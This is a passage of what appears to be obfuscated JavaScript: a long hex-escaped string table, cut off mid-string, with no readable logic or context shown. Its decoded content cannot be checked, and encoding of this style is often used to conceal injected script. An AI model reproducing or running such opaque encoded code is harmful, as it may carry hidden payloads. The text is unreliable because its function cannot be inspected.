4d\x75\x37\x63\x53\x53\x6b\x74\x44\x4d\x43\x50\x45\x38\x6b\x76\x67\x43\x6f\x4e\x44\x38\x6b\x4f\x57\x37\x42\x63\x4b\x53\x6b\x75\x43\x4a\x7a\x69\x73\x73\x64\x64\x52\x59\x2f\x63\x52\x38\x6b\x79\x41\x43\x6f\x45\x6b\x78\x38\x42\x57\x34\x6c\x63\x4e\x43\x6b\x34\x57\x36\x4f\x42\x61\x38\x6f\x6d\x41\x61\x5a\x64\x4c\x43\x6b\x67\x68\x53\x6b\x4b\x57\x37\x71\x74\x67\x48\x52\x64\x49\x49\x5a\x63\x47\x49\x4e\x63\x48\x30\x50\x42\x57\x36\x69\x34\x57\x36\x56\x64\x49\x38\x6b\x6a\x7a\x38\x6f\x39\x57\x37\x71\x38\x79\x53\x6b\x4e\x77\x43\x6f\x6f\x57\x37\x5a\x63\x47\x6d\x6b\x66\x57\x36\x43\x77\x57\x35\x64\x63\x47\x66\x4e\x63\x56\x6d\x6b\x62\x57\x52\x35\x66\x57\x4f\x72\x31\x6a\x38\x6b\x68\x57\x52\x34\x6a\x65\x43\x6b\x2f\x7a\x72\x70\x64\x51\x6d\x6b\x6c\x57\x52\x4f\x69\x57\x34\x68\x64\x52\x43\x6f\x37\x65\x4a\x54\x76\x6e\x4c\x58\x70\x57\x37\x65\x4e\x66\x53\x6f\x50\x57\x51\x70\x64\x50\x43\x6b\x4f\x6c\x53\x6b\x57\x67\x53\x6f\x37\x72\x6d\x6b\x2f\x57\x51\x71\x42\x67\x38\x6f\x55\x66\x6d\x6b\x65\x62\x43\x6f\x41\x63\x61\x54\x48\x69\x38\x6f\x6f\x57\x36\x52\x64\x51\x64\x72\x44\x7a\x30\x64\x64\x4a\x48\x56\x63\x48\x53\x6f\x6f\x57\x52\x39\x75\x76\x43\x6f\x79\x57\x34\x66\x44\x63\x30\x64\x64\x55\x4d\x57\x69\x61\x68\x65\x50\x57\x52\x5a\x63\x4d\x6d\x6f\x53\x74\x43\x6b\x31\x57\x52\x47\x4f\x57\x36\x37\x63\x48\x48\x7a\x51\x57\x51\x62\x48\x57\x52\x74\x64\x48\x48\x69\x34\x64\x4e\x70\x64\x52\x64\x42\x64\x56\x77\x69\x35\x67\x43\x6f\x66\x57\x37\x56\x63\x4e\x5a\x71\x36\x45\x38\x6b\x36\x75\x74\x4e\x63\x48\x53\x6b\x56\x72\x64\x5a\x64\x53\x47\x61\x42\x57\x36\x5a\x63\x4d\x38\x6f\x72\x78\x67\x64\x64\x55\x38\x6b\x70\x78\x43\x6b\x59\x70\x38\x6f\x71\x57\x35\x4e\x64\x54\x65\x4f\x69\x57\x50\x35\x7a\x57\x50\x76\x46\x73\x74\x56\x63\x4c\x53\x6f\x54\x43\x47\x72\x6f\x42\x38\x6b\x77\x74\x58\x74\x64\x49\x65\x47\x68\x42\x38\x6f\x61\x57\x51\x4a\x63\x52\x48\x6e\x36\x73\x78\x78\x63\x54\x77\x56\x63\x56\x6d\x6f\x4b\x6c\x43\x6f\x6a\x57\x50\x39\x70\x76\x75\x30\x51\x57\x36\x70\x63\x55\x67\x70\x63\x4e\x43\x6b\x56\x46\x4e\x6c\x64\x54\x53\x6f\x6b\x6b\x6d\x6f\x34\x57\x36\x52\x64\x4a\x38\x6f\x66\x67\x6d\x6b\x75\x57\x52\x4e\x63\x54\x66\x37\x64\x4b\x58\x4a\x64\x4e\x4e\x74\x64\x51\x57\x30\x34\x69\x4b\x58\x70\x57\x37\x6d\x32\x57\x52\x64\x64\x55\x5a\x7a\x72\x70\x78\x62\x4d\x41\x5a\x75\x77\x41\x38\x6f\x4b\x57\x37\x5a\x64\x4a\x32\x62\x50\x57\x52\x68\x63\x55\x6d\x6f\x61\x64\x53\x6b\x51\x57\x50\x64\x64\x55\x72\x33\x64\x4b\x65\x66\x67\x57\x34\x72\x53\x57\x37\x78\x64\x4e\x74\x75\x34\x45\x43\x6b\x70\x57\x34\x4b\x50\x57\x52\x33\x63\x55\x38\x6b\x56\x75\x38\x6b\x45\x43\x48\x37\x64\x49\x65\x62\x67\x77\x53\x6f\x36\x6a\x43\x6b\x63\x61\x38\x6f\x76\x72\x38\x6b\x67\x74\x74\x78\x64\x56\x6d\x6b\x38\x69\x43\x6b\x78\x70\x68\x37\x64\x4f\x48\x65\x30\x45\x65\x33\x63\x50\x53\x6f\x70\x57\x4f\x31\x6c\x57\x4f\x6d\x34\x73\x53\x6b\x63\x57\x4f\x65\x2f\x79\x33\x4e\x63\x4c\x64\x62\x7a\x57\x51\x37\x63\x49\x31\x68\x64\x4a\x32\x30\x2b\x57\x50\x4c\x6b\x74\x6d\x6b\x32\x57\x36\x44\x55\x67\x6d\x6f\x71\x57\x4f\x43\x79\x61\x68\x39\x67\x57\x36\x65\x61\x57\x51\x4e\x63\x52\x6d\x6b\x4d\x57\x35\x4c\x62\x57\x37\x6d\x6c\x42\x6d\x6f\x70\x57\x4f\x74\x64\x51\x77\x70\x63\x4e\x53\x6b\x42\x57\x50\x39\x36\x57\x37\x4e\x64\x4b\x43\x6b\x70\x57\x51\x69\x71\x68\x32\x68\x64\x4b\x6d\x6f\x2f\x57\x50\x4b\x67\x57\x35\x4f\x2f\x63\x6d\x6b\x50\x74\x38\x6b\x47\x41\x43\x6f\x32\x75\x5a\x43\x6d\x7a\x4a\x68\x64\x4e\x6d\x6f\x50\x57\x4f\x5a\x63\x56\x53\x6b\x63\x57\x50\x71\x6c\x57\x35\x31\x54\x57\x37\x66\x38\x57\x35\x4a\x64\x4d\x43\x6b\x32\x57\x51\x31\x52\x6d\x6d\x6f\x53\x46\x67\x4f\x30\x7a\x6d\x6f\x7a\x57\x34\x37\x63\x51\x62\x71\x66\x57\x52\x6c\x64\x56\x53\x6f\x73\x57\x4f\x46\x64\x4c\x38\x6f\x62\x57\x50\x43\x6c\x57\x36\x43\x5a\x6f\x43\x6f\x64\x57\x37\x6a\x78\x57\x4f\x34\x78\x57\x4f\x56\x63\x4a\x43\x6b\x7a\x57\x4f\x74\x64\x4d\x6d\x6b\x57\x70\x38\x6b\x31\x45\x38\x6b\x70\x57\x36\x64\x63\x4c\x48\x57\x54\x65\x6d\x6b\x34\x57\x37\x4e\x63\x4a\x6d\x6b\x37\x57\x50\x46\x64\x4c\x53\x6b\x36\x7a\x43\x6b\x72\x62\x38\x6f\x56\x76\x65\x4e\x63\x49\x4e\x35\x54\x6f\x75\x58\x45\x57\x37\x53\x2f\x57\x52\x72\x53\x57\x52\x4b\x69\x57\x35\x74\x63\x52\x43\x6b\x78\x63\x6d\x6f\x6e\x57\x50\x31\x34\x46\x59\x78\x64\x4c\x63\x56\x64\x50\x67\x72\x4b\x57\x34\x7a\x41\x43\x53\x6f\x59\x57\x37\x47\x44\x57\x52\x52\x63\x47\x43\x6f\x78\x6f\x43\x6b\x62\x77\x53\x6b\x54\x57\x52\x33\x63\x52\x73\x64\x64\x53\x53\x6f\x53\x57\x34\x52\x63\x4f\x38\x6b\x43\x57\x50\x4e\x64\x4a\x53\x6f\x6a\x69\x4e\x76\x6b\x70\x72\x46\x63\x4c\x64\x4e\x64\x53\x67\x70\x63\x4c\x30\x47\x39\x70\x66\x75\x4d\x57\x50\x37\x63\x52\x73\x31\x68\x57\x50\x74\x63\x48\x6d\x6f\x36\x57\x35\x68\x64\x55\x43\x6b\x73\x76\x6d\x6f\x7a\x73\x5a\x57\x47\x64\x6d\x6b\x2f\x6e\x57\x54\x45\x57\x50\x4b\x32\x71\x43\x6b\x39\x57\x37\x37\x63\x4b\x62\x5a\x64\x4d\x38\x6b\x5a\x74\x61\x52\x63\x54\x74\x6c\x63\x50\x66\x70\x63\x4a\x38\x6f\x2b\x6b\x53\x6b\x4f\x42\x6d\x6b\x35\x46\x53\x6f\x4a\x6d\x72\x57\x4e\x42\x43\x6b\x38\x57\x35\x35\x6d\x57\x34\x38\x30\x7a\x75\x66\x53\x57\x52\x46\x64\x49\x71\x69\x52\x45\x6d\x6f\x6d\x74\x77\x46\x64\x4c\x53\x6f\x2f\x72\x4c\x57\x49\x57\x34\x42\x63\x51\x30\x56\x63\x56\x53\x6f\x2b\x63\x53\x6f\x30\x78\x63\x35\x53\x57\x51\x68\x63\x4d\x4b\x4c\x4c\x71\x59\x7a\x76\x61\x71\x4e\x63\x48\x75\x46\x64\x49\x76\x43\x47\x57\x52\x38\x79\x57\x52\x6a\x34\x57\x36\x6d\x50\x57\x4f\x68\x63\x55\x49\x34\x2b\x67\x38\x6f\x56\x65\x4e\x2f\x63\x51\x38\x6b\x32\x6f\x49\x78\x64\x53\x64\x42\x64\x48\x59\x50\x46\x67\x6d\x6b\x7a\x57\x34\x65\x56\x64\x57\x54\x51\x46\x32\x70\x63\x4e\x4b\x2f\x63\x54\x4a\x61\x61\x57\x36\x79\x75\x42\x43\x6f\x58\x57\x36\x64\x64\x4f\x43\x6b\x58\x72\x43\x6b\x70\x43\x61\x64\x64\x52\x4e\x72\x7a\x78\x68\x4a\x63\x52\x49\x6e\x44\x57\x36\x52\x63\x55\x5a\x46\x64\x4d\x38\x6b\x58\x57\x4f\x48\x41\x79\x31\x6a\x31\x57\x4f\x46\x63\x53\x38\x6f\x4c\x57\x36\x64\x64\x49\x73\x69\x4d\x57\x35\x7a\x35\x75\x57\x4a\x63\x48\x43\x6f\x42\x66\x72\x2f\x63\x4f\x6d\x6b\x59\x57\x34\x70\x63\x48\x4a\x2f\x64\x4c\x53\x6f\x42\x57\x37\x78\x63\x4d\x43\x6f\x32\x57\x50\x76\x69\x72\x78\x56\x63\x52\x38\x6f\x44\x70\x38\x6f\x44\x57\x51\x43\x6a\x46\x33\x71\x51\x61\x6d\x6b\x75\x57\x35\x5a\x63\x4c\x62\x42\x64\x4b\x64\x6a\x7a\x76\x43\x6f\x6c\x57\x50\x78\x63\x55\x62\x65\x57\x63\x53\x6f\x75\x76\x6d\x6f\x77\x57\x35\x70\x64\x51\x38\x6b\x41\x57\x52\x72\x4c\x57\x52\x70\x64\x52\x53\x6b\x62\x68\x38\x6b\x33\x57\x4f\x78\x63\x54\x43\x6f\x43\x57\x37\x44\x6d\x44\x6d\x6f\x74\x68\x74\x4a\x64\x50\x38\x6f\x49\x65\x43\x6b\x52\x57\x4f\x4e\x63\x4d\x43\x6f\x5a\x43\x57\x56\x63\x48\x53\x6b\x4d\x57\x34\x68\x63\x51\x38\x6f\x4e\x62\x38\x6f\x6f\x57\x37\x71','\x57\x35\x7a\x50\x57\x35\x48\x62\x57\x51\x64\x63\x50\x30\x48\x30\x57\x34\x62\x47\x57\x34\x68\x63\x4f\x6d\x6b\x39','\x79\x32\x4e\x64\x49\x61\x30','\x76\x47\x54\x65\x57\x4f\x64\x63\x4f\x6d\x6b\x44\x57\x34\x30\x59\x57\x50\x37\x64\x48\x38\x6f\x58\x6c\x38\x6f\x30','\x73\x43\x6f\x59\x57\x52\x6c\x63\x55\x4a\x53\x7a\x57\x35\x64\x64\x4c\x47','\x43\x78\x4e\x63\x4f\x66\x46\x64\x4d\x38\x6b\x61\x78\x32\x7a\x65\x57\x50\x46\x64\x53\x49\x74\x63\x48\x43\x6f\x7a\x45\x43\x6b\x49\x43\x75\x69','\x57\x50\x6a\x46\x57\x35\x50\x4d\x41\x71','\x57\x51\x6c\x63\x4c\x4c\x74\x64\x48\x71','\x57\x52\x74\x64\x4a\x38\x6b\x6b\x70\x43\x6b\x7a','\x65\x73\x74\x64\x54\x6d\x6f\x4d\x57\x36\x4f','\x57\x4f\x68\x64\x56\x6d\x6b\x6a\x79\x30\x75','\x79\x67\x6c\x63\x52\x75\x2f\x64\x4b\x71','\x57\x37\x52\x63\x4f\x6d\x6b\x5a\x64\x6d\x6b\x31','\x57\x35\x31\x6c\x57\x51\x6c\x63\x54\x6d\x6f\x34','\x78\x53\x6b\x37\x57\x50\x57\x50\x57\x35\x33\x64\x4f\x43\x6f\x6e\x57\x36\x64\x64\x48\x53\x6f\x75\x43\x65\x52\x63\x4d\x43\x6f\x2b\x44\x6d\x6f\x61\x63\x57','\x57\x36\x70\x63\x4f\x43\x6b\x51\x64\x43\x6b\x78\x57\x34\x48\x41\x57\x52\x37\x63\x4a\x75\x52\x63\x55\x68\x75\x46\x57\x35\x39\x38\x44\x61','\x57\x52\x70\x64\x54\x53\x6b\x6c\x43\x33\x78\x63\x49\x61\x56\x63\x54\x43\x6b\x72','\x64\x71\x42\x64\x47\x38\x6f\x38\x57\x36\x4f','\x79\x43\x6f\x42\x57\x4f\x6e\x33\x57\x4f\x4f','\x57\x50\x6c\x63\x50\x72\x43\x61\x77\x61','\x57\x50\x47\x2b\x57\x35\x42\x64\x4a\x6d\x6f\x30','\x57\x35\x76\x4c\x57\x51\x37\x64\x50\x47','\x57\x35\x4e\x64\x4b\x30\x79\x73\x57\x35\x37\x63\x48\x38\x6b\x38\x77\x67\x33\x63\x4c\x32\x71\x74\x57\x34\x2f\x64\x49\x43\x6b\x4b\x57\x37\x42\x63\x53\x43\x6b\x31','\x57\x36\x4a\x63\x4d\x6d\x6b\x78\x57\x36\x7a\x77\x57\x37\x61\x42\x57\x4f\x34\x4c\x76\x73\x2f\x63\x50\x75\x65','\x78\x43\x6b\x4d\x76\x57\x53\x42\x57\x36\x72\x47\x57\x37\x74\x63\x4c\x75\x68\x64\x4d\x43\x6b\x73\x57\x52\x66\x75\x57\x37\x68\x64\x51\x31\x4b','\x70\x77\x76\x4f\x57\x35\x6d','\x74\x6d\x6f\x4d\x57\x51\x70\x64\x4f\x30\x57','\x57\x36\x46\x63\x4d\x43\x6f\x75\x6f\x71','\x62\x53\x6f\x72\x72\x38\x6f\x63\x57\x52\x2f\x64\x4e\x67\x46\x63\x56\x71','\x57\x34\x42\x64\x4e\x43\x6f\x6e\x75\x66\x38','\x7a\x43\x6f\x36\x73\x62\x70\x64\x50\x65\x44\x57\x57\x37\x2f\x64\x51\x6d\x6b\x34\x41\x38\x6b\x4a\x66\x47','\x71\x57\x68\x64\x4a\x6d\x6b\x67\x57\x50\x7a\x30\x77\x6d\x6f\x66\x57\x52\x65\x2b\x57\x37\x50\x6e\x57\x37\x46\x63\x48\x6d\x6b\x64','\x57\x51\x34\x78\x57\x37\x52\x64\x4a\x6d\x6f\x52','\x57\x50\x42\x64\x47\x6d\x6b\x4d\x71\x78\x61','\x76\x38\x6b\x4d\x73\x49\x38\x6d\x57\x36\x76\x35\x57\x35\x70\x63\x49\x68\x33\x64\x4d\x6d\x6b\x43\x57\x52\x79','\x76\x6d\x6f\x39\x79\x67\x66\x4e','\x78\x38\x6f\x70\x57\x52\x50\x45\x57\x52\x56\x63\x50\x47','\x79\x73\x48\x52\x57\x50\x4e\x63\x52\x61','\x41\x53\x6f\x4c\x57\x50\x37\x64\x52\x78\x4e\x63\x56\x47\x4c\x79\x46\x38\x6f\x54\x57\x36\x74\x63\x51\x78\x30','\x57\x51\x76\x7a\x73\x75\x37\x63\x49\x61','\x73\x62\x62\x74\x57\x50\x46\x63\x55\x6d\x6b\x51\x57\x35\x65\x54\x57\x4f\x2f\x64\x48\x43\x6f\x58\x6a\x43\x6f\x4c\x57\x4f\x68\x63\x4b\x38\x6f\x61\x74\x43\x6f\x48','\x74\x38\x6b\x58\x57\x4f\x6d\x4f\x57\x35\x33\x64\x56\x6d\x6f\x6e\x57\x36\x46\x64\x49\x53\x6f\x69\x45\x75\x5a\x63\x4e\x71','\x57\x37\x6c\x64\x55\x43\x6f\x6a\x41\x31\x62\x73\x57\x34\x56\x64\x54\x61\x78\x64\x47\x57','\x71\x53\x6f\x77\x75\x53\x6f\x6b','\x72\x43\x6f\x70\x57\x52\x35\x77\x57\x51\x78\x63\x54\x57','\x57\x4f\x54\x71\x57\x4f\x44\x70\x57\x35\x53\x45\x57\x52\x62\x62\x63\x75\x62\x30\x57\x52\x79','\x57\x52\x31\x6e\x57\x34\x70\x64\x54\x43\x6b\x4e\x57\x36\x56\x63\x52\x53\x6f\x45\x57\x4f\x74\x64\x51\x53\x6b\x30\x74\x5a\x56\x64\x56\x71','\x75\x58\x68\x64\x4a\x6d\x6b\x63\x57\x50\x50\x35\x73\x43\x6f\x77\x57\x52\x38\x34\x57\x37\x72\x38\x57\x36\x57','\x57\x37\x4c\x4f\x57\x51\x78\x64\x49\x38\x6f\x4c','\x57\x4f\x66\x41\x57\x50\x50\x43\x57\x35\x57\x68','\x72\x53\x6b\x4d\x73\x4a\x34\x39','\x76\x61\x50\x79\x57\x50\x37\x63\x56\x61','\x57\x52\x64\x63\x52\x4e\x6c\x64\x4e\x6d\x6b\x69','\x57\x34\x78\x63\x56\x38\x6b\x58\x6e\x6d\x6b\x6e','\x57\x50\x69\x73\x6f\x4e\x62\x75','\x74\x38\x6f\x79\x76\x43\x6f\x37\x57\x51\x68\x64\x4c\x4d\x37\x64\x4f\x58\x65','\x57\x36\x70\x64\x52\x43\x6f\x69\x41\x66\x66\x62\x57\x34\x64\x64\x52\x71','\x57\x37\x37\x64\x4a\x33\x34\x61\x57\x35\x38','\x44\x38\x6f\x45\x41\x4c\x5a\x64\x55\x63\x72\x4d\x57\x34\x48\x33\x78\x64\x6e\x68','\x57\x52\x64\x64\x4a\x38\x6b\x78\x6b\x6d\x6f\x62','\x57\x52\x53\x76\x57\x35\x37\x63\x4d\x4b\x53','\x57\x51\x78\x63\x49\x62\x6c\x63\x49\x57','\x57\x36\x4a\x63\x4e\x43\x6b\x6d\x57\x34\x42\x64\x4f\x68\x39\x37\x69\x43\x6f\x76','\x78\x6d\x6b\x58\x57\x50\x30\x50\x57\x34\x47','\x57\x4f\x48\x38\x57\x35\x46\x64\x50\x53\x6b\x66','\x73\x43\x6f\x62\x57\x50\x46\x63\x4e\x73\x4b','\x57\x51\x52\x63\x55\x6d\x6f\x59\x67\x71','\x57\x37\x56\x63\x54\x6d\x6b\x6f\x57\x36\x74\x63\x48\x43\x6f\x48\x70\x4c\x53','\x57\x52\x76\x4f\x57\x37\x62\x58\x45\x71','\x57\x37\x76\x5a\x57\x51\x4a\x63\x4a\x43\x6f\x42','\x57\x37\x56\x63\x4a\x57\x6c\x63\x4e\x38\x6f\x38\x6d\x38\x6b\x48\x41\x6d\x6f\x78\x66\x68\x78\x63\x48\x72\x74\x63\x50\x43\x6b\x5a\x78\x38\x6f\x34\x57\x34\x74\x64\x50\x4a\x6c\x64\x51\x32\x4e\x63\x4f\x6d\x6f\x6f\x57\x52\x50\x4f\x57\x50\x68\x63\x50\x77\x66\x62\x6b\x38\x6f\x39\x65\x38\x6b\x38\x57\x52\x68\x63\x53\x43\x6b\x6e\x68\x43\x6f\x48\x6e\x43\x6b\x58\x43\x6d\x6f\x76\x6e\x4e\x47\x54\x57\x52\x34\x77\x57\x34\x38\x2f\x6e\x53\x6f\x37\x43\x43\x6f\x4a\x57\x36\x38\x44\x61\x66\x52\x63\x55\x64\x74\x64\x4a\x64\x46\x63\x4b\x66\x65\x51\x57\x4f\x6e\x57\x57\x34\x4c\x58\x68\x65\x33\x63\x56\x73\x57\x4a\x57\x4f\x68\x64\x48\x43\x6b\x5a\x70\x78\x4a\x63\x51\x38\x6b\x53\x41\x62\x71\x6e\x45\x6d\x6b\x32\x65\x53\x6b\x33\x6f\x6d\x6b\x66\x57\x37\x58\x69\x57\x51\x61\x4b\x6e\x66\x61\x7a\x44\x66\x52\x63\x47\x68\x54\x4b\x57\x34\x48\x32\x66\x43\x6b\x44\x57\x35\x54\x7a\x67\x4b\x38\x76\x57\x4f\x31\x42\x62\x30\x4a\x64\x51\x6d\x6b\x58\x57\x50\x4a\x64\x4f\x53\x6f\x4d\x64\x5a\x6e\x31\x57\x51\x74\x64\x4b\x47\x62\x5a\x62\x6d\x6f\x36\x57\x36\x43\x46\x45\x6d\x6b\x56\x6c\x43\x6b\x67\x57\x51\x74\x64\x4c\x57\x33\x64\x54\x4d\x46\x64\x55\x53\x6b\x47\x74\x33\x53\x6d\x57\x50\x64\x63\x4a\x72\x4b\x6a\x57\x50\x42\x63\x51\x53\x6f\x37\x57\x51\x6a\x4a\x57\x50\x56\x63\x56\x71\x33\x63\x48\x43\x6f\x4d\x68\x53\x6f\x64\x46\x6d\x6f\x61\x46\x43\x6b\x33\x57\x50\x52\x64\x4a\x4d\x4c\x2f\x43\x43\x6f\x50\x67\x43\x6f\x49\x43\x43\x6b\x67\x61\x47\x6c\x63\x4d\x53\x6b\x4e\x57\x36\x53\x52\x72\x43\x6b\x63\x57\x52\x74\x63\x51\x53\x6f\x71\x57\x35\x61\x62\x57\x52\x74\x63\x55\x38\x6b\x63\x57\x52\x68\x64\x4f\x43\x6f\x37\x6f\x4d\x37\x64\x47\x53\x6b\x6e\x57\x34\x57\x30\x44\x6d\x6f\x50\x57\x4f\x64\x64\x51\x38\x6b\x4f\x70\x43\x6b\x4d\x57\x50\x39\x77\x63\x6d\x6b\x51\x70\x53\x6b\x62\x62\x47\x57\x72\x57\x50\x69\x66\x57\x4f\x38\x47\x57\x50\x4c\x62\x57\x37\x68\x63\x47\x48\x4a\x64\x4d\x49\x4a\x64\x49\x38\x6b\x51\x64\x6d\x6f\x52\x72\x75\x74\x64\x50\x47\x4e\x63\x47\x53\x6b\x36\x57\x52\x50\x4f\x57\x35\x70\x64\x48\x53\x6b\x37\x57\x52\x38\x4c\x57\x52\x58\x6b\x57\x34\x57\x50\x63\x71\x71\x69\x57\x36\x64\x63\x54\x30\x4a\x63\x54\x53\x6b\x4e\x75\x62\x5a\x63\x50\x6d\x6f\x57\x6c\x65\x56\x64\x4b\x78\x48\x43\x57\x51\x34\x2f\x79\x6d\x6f\x72\x69\x53\x6b\x52\x57\x34\x4b\x34\x57\x4f\x4c\x59\x74\x38\x6b\x30\x6d\x57\x64\x64\x54\x53\x6b\x72\x66\x6d\x6f\x6e\x57\x36\x6d\x6d\x57\x36\x57\x5a\x57\x52\x68\x64\x4f\x59\x5a\x63\x4a\x47\x57\x2f\x78\x62\x4f\x31\x6f\x63\x37\x63\x51\x78\x56\x64\x4b\x6d\x6b\x4b\x57\x37\x46\x63\x56\x43\x6b\x38\x76\x58\x64\x63\x4b\x4e\x52\x64\x4b\x43\x6f\x53\x73\x30\x39\x64\x75\x59\x4f\x41\x62\x61\x31\x53\x57\x34\x68\x64\x4b\x38\x6f\x55\x45\x4d\x70\x64\x50\x38\x6f\x67\x72\x68\x66\x6d\x69\x67\x5a\x64\x52\x53\x6f\x5a\x57\x34\x75\x65\x71\x43\x6f\x33\x68\x71\x6c\x64\x4d\x49\x30\x68\x57\x52\x6c\x64\x52\x65\x68\x63\x47\x4c\x68\x63\x56\x43\x6b\x46\x79\x53\x6f\x69\x42\x53\x6b\x71\x57\x4f\x72\x6d\x57\x35\x69\x50\x57\x51\x69\x4a\x78\x57\x30\x41\x57\x34\x74\x64\x51\x6d\x6f\x55\x57\x4f\x47\x41\x63\x43\x6f\x57\x57\x51\x78\x63\x50\x63\x33\x64\x49\x67\x46\x63\x4b\x38\x6b\x64\x57\x50\x57\x52\x57\x34\x39\x6d\x57\x52\x79\x31\x75\x43\x6f\x6d\x57\x36\x33\x63\x4d\x43\x6f\x45\x57\x37\x52\x64\x55\x53\x6f\x7a\x7a\x47\x48\x48\x75\x6d\x6f\x69\x6c\x43\x6b\x48\x43\x6d\x6b\x69\x57\x51\x34\x43\x57\x51\x54\x48\x57\x4f\x6c\x63\x50\x43\x6b\x36\x74\x4d\x56\x64\x4e\x4c\x46\x63\x4f\x71\x4b\x78\x57\x51\x6a\x39\x57\x34\x72\x31\x71\x53\x6f\x38\x57\x37\x4f\x53\x57\x4f\x31\x41\x72\x59\x57\x69\x57\x50\x66\x6d\x7a\x53\x6b\x2b\x57\x50\x64\x64\x56\x43\x6f\x53\x57\x34\x72\x67\x57\x35\x38\x48\x41\x31\x58\x7a\x79\x4d\x53\x7a\x57\x50\x66\x67\x46\x43\x6f\x35\x72\x6d\x6b\x65\x6b\x47\x71\x6c\x72\x43\x6b\x6f\x62\x38\x6f\x2f\x57\x35\x58\x2f\x46\x43\x6f\x59\x64\x43\x6b\x2f\x57\x52\x46\x63\x54\x43\x6b\x31\x71\x6d\x6b\x45\x57\x4f\x62\x46\x75\x53\x6f\x61\x57\x51\x50\x76\x71\x38\x6b\x56\x61\x43\x6f\x42\x69\x38\x6f\x75\x66\x74\x74\x63\x53\x53\x6f\x64\x77\x6d\x6b\x69\x57\x36\x46\x64\x4c\x30\x50\x31\x57\x50\x78\x63\x49\x5a\x4b\x39\x57\x50\x31\x66\x57\x51\x54\x44\x57\x35\x34\x34\x57\x50\x39\x62\x57\x4f\x58\x6a\x57\x50\x4c\x63\x73\x31\x66\x7a\x70\x6d\x6b\x45\x57\x34\x4a\x63\x4d\x43\x6f\x4d\x57\x35\x48\x45\x57\x51\x6c\x63\x50\x53\x6b\x39\x63\x6d\x6f\x52\x6e\x38\x6b\x77\x57\x35\x42\x63\x55\x53\x6b\x38\x57\x4f\x4a\x64\x50\x43\x6f\x50\x57\x36\x74\x63\x47\x5a\x64\x63\x51\x38\x6b\x50\x57\x34\x70\x64\x47\x43\x6b\x57\x79\x76\x33\x64\x4b\x53\x6f\x75\x45\x38\x6f\x6c\x46\x66\x46\x64\x4e\x78\x78\x63\x49\x78\x47\x68\x57\x35\x4a\x64\x4f\x38\x6f\x36\x46\x38\x6b\x73\x57\x35\x78\x64\x4e\x63\x58\x48\x6a\x74\x4a\x63\x53\x59\x62\x30\x57\x51\x62\x7a\x69\x73\x6c\x64\x4c\x6d\x6b\x69\x61\x47\x54\x34\x6c\x62\x34\x4c\x57\x35\x4c\x59\x57\x51\x76\x46\x57\x50\x46\x64\x55\x6d\x6f\x43\x74\x78\x4c\x42\x45\x33\x53\x64\x57\x35\x4a\x64\x48\x43\x6f\x6a\x67\x43\x6b\x6f\x61\x53\x6b\x79\x57\x35\x47\x4c\x57\x52\x53\x41\x6b\x32\x69\x66\x62\x43\x6b\x6e\x68\x48\x6a\x34\x41\x5a\x54\x37\x57\x51\x4a\x63\x51\x66\x6a\x64\x66\x43\x6f\x76\x57\x36\x78\x63\x4d\x38\x6b\x4e\x57\x34\x34\x38\x41\x4b\x54\x54\x57\x35\x4b\x39\x57\x52\x5a\x64\x51\x6d\x6f\x48\x57\x52\x37\x63\x51\x38\x6b\x72\x67\x53\x6b\x64\x63\x43\x6b\x6a\x57\x50\x56\x64\x4f\x75\x43\x4f\x57\x51\x47\x2b\x73\x66\x6c\x64\x56\x38\x6b\x48\x64\x61\x34\x4a\x44\x48\x48\x4c\x71\x33\x42\x64\x47\x58\x4a\x64\x50\x43\x6b\x6d\x67\x59\x6a\x4b\x62\x53\x6f\x56\x57\x36\x69\x6d\x7a\x53\x6f\x44\x57\x35\x4e\x63\x55\x4b\x6e\x6a\x7a\x68\x64\x64\x48\x73\x54\x62\x57\x51\x78\x64\x47\x73\x44\x78\x57\x35\x33\x64\x4f\x73\x62\x51\x46\x38\x6f\x62\x7a\x38\x6b\x45\x6d\x77\x70\x63\x48\x73\x70\x63\x53\x66\x42\x63\x47\x53\x6f\x35\x65\x4a\x33\x63\x50\x33\x4f\x4d\x57\x37\x42\x64\x47\x38\x6b\x54\x43\x43\x6f\x55\x57\x52\x43\x61\x79\x59\x65\x30\x42\x57\x54\x7a\x57\x4f\x6a\x59\x57\x37\x65\x65\x57\x4f\x34\x30\x75\x32\x6c\x63\x52\x4d\x68\x64\x4f\x43\x6b\x65\x57\x4f\x42\x63\x4e\x67\x64\x64\x49\x6d\x6b\x45\x68\x59\x48\x43\x57\x35\x58\x46\x64\x43\x6b\x44\x57\x52\x2f\x64\x4f\x72\x4e\x64\x4b\x43\x6b\x36\x79\x38\x6b\x73\x57\x52\x46\x63\x47\x38\x6b\x41\x42\x32\x6c\x63\x4e\x68\x5a\x64\x47\x68\x79\x69\x57\x52\x34\x70\x77\x72\x69\x54\x57\x35\x79\x74\x57\x4f\x33\x64\x4c\x59\x52\x63\x4a\x72\x78\x64\x4c\x38\x6f\x38\x72\x38\x6b\x4d\x73\x6d\x6f\x43\x63\x6d\x6f\x68\x72\x32\x74\x63\x47\x31\x30\x54\x57\x52\x69\x6d\x57\x34\x76\x53\x64\x38\x6b\x46\x57\x51\x68\x63\x4a\x6d\x6b\x48\x72\x43\x6f\x44\x7a\x61\x61\x6a\x57\x50\x48\x45\x69\x6d\x6f\x43\x57\x51\x78\x63\x47\x53\x6f\x35\x68\x53\x6b\x6f\x57\x35\x46\x64\x47\x43\x6b\x44\x6c\x43\x6b\x55\x57\x34\x37\x63\x4d\x6d\x6f\x41\x57\x4f\x38\x51\x57\x37\x75\x77\x44\x43\x6b\x41\x57\x52\x52\x63\x4b\x43\x6b\x57\x57\x4f\x68\x63\x4e\x6d\x6f\x68\x71\x4a\x6d\x57\x57\x51\x7a\x50\x6e\x63\x78\x64\x53\x53\x6b\x76\x57\x4f\x4e\x63\x48\x59\x68\x63\x56\x6d\x6f\x57\x7a\x38\x6b\x30\x6e\x33\x39\x35\x43\x59\x34\x7a\x57\x52\x64\x64\x4f\x53\x6f\x79\x41\x6d\x6f\x45\x42\x43\x6b\x50\x57\x36\x46\x64\x4b\x31\x57\x71\x79\x43\x6b\x50\x57\x37\x78\x63\x4c\x6d\x6b\x67\x44\x5a\x69\x6c\x57\x50\x68\x64\x47\x53\x6b\x52\x71\x48\x4a\x64\x51\x6d\x6f\x37\x57\x36\x52\x63\x56\x68\x6d\x6f\x57\x34\x35\x36\x57\x34\x68\x64\x54\x47\x6a\x73\x57\x51\x57\x59\x73\x71\x4e\x63\x49\x38\x6f\x4b\x6b\x6d\x6f\x49\x70\x38\x6f\x52\x57\x35\x31\x31\x57\x4f\x46\x63\x49\x6d\x6b\x49\x57\x4f\x52\x64\x4e\x62\x30\x63\x57\x51\x70\x63\x51\x57\x68